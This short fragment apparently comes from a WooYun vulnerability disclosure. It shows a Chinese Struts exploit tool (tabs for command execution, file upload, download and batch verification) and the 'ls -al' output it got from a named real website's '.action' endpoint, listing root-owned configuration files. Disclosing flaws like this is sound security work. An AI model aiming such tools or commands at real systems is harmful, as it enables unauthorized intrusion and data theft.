 Action: http://www.homelinkhr.com/view_getPostInfoForCustomer.action?id=150 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ls -al 执 行
total 56
drwxr-xr-x. 3 root root 4096 Apr 22 10:28 .
drwxr-xr-x. 4 root root 4096 Sep 17  2014 ..
-rw-r--r--. 1 root root 4488 Aug 24  2014 ajax.xml
-rw-r--r--. 1 root root 9016 Aug 24  2014 applicationContext-bean.xml
-rw-r--r--. 1 root root 2948 Aug 24  2014 applicationContext.xml
drwxr-xr-x. 3 root root 4096 Aug 24  2014 com
-rw-r--r--. 1 root root   62 Aug 24  2014 conf.properties
-rw-r--r--. 1 root root 3019 Mar 23 17:10 hibernate.cfg.xml
-rw-r--r--. 1 root root 1198 Aug 24  2014 log4j.properties
-rw-r--r--. 1 root root 4529 Aug 24  2014 struts.xml
www.wooyun.org
日志: